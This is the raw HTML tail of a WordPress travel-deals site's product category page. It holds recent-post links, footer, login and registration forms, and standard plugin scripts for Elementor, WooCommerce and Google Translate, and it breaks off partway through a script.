            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  loading="lazy" width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ou-acheter-de-la-testosterone-propionate-en-toute-securite/">
                     </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ou-acheter-de-la-testosterone-propionate-en-toute-securite/">Où acheter de la testostérone propionate en toute sécurité ?</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;</span></div><div class="entry-date"><span class="day">14</span><span class="month">Dec</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  loading="lazy" width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="b1d85ad334" /><input type="hidden" name="_wp_http_referer" value="/fill-material-type/polyurethane/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Ffill-material-type%2Fpolyurethane%2F&amp;linkname=Polyurethane%20%20Product%20Fill%20material%20Type" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Ffill-material-type%2Fpolyurethane%2F&amp;linkname=Polyurethane%20%20Product%20Fill%20material%20Type" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Ffill-material-type%2Fpolyurethane%2F&amp;linkname=Polyurethane%20%20Product%20Fill%20material%20Type" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,it,pt,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/fill-material-type/polyurethane/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://urgtravel.com/shop/"},{"@type":"ListItem","position":3,"name":"Polyurethane"}]},{"@type":"CollectionPage","@id":"https://urgtravel.com/fill-material-type/polyurethane/#webpage","url":"https://urgtravel.com/fill-material-type/polyurethane/","inLanguage":"en-US","name":"Polyurethane &#8211; Urgtravel.com","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/fill-material-type/polyurethane/#breadcrumblist"}},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769014096' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769014080' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://urgtravel.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urgtravel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/urgtravel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ce85340f1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Polyurethane &#8211; Urgtravel.com","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//urgtravel.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2e04fb692e","remove_from_wishlist_nonce":"c5a08f3951","reload_wishlist_and_adding_elem_nonce":"f31f5f40e6","load_mobile_nonce":"a3efc13e1e","delete_item_nonce":"5831144ee6","save_title_nonce":"5c3b5fb532","save_privacy_nonce":"1f263d4aab","load_fragments_nonce":"71bcd68aa9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
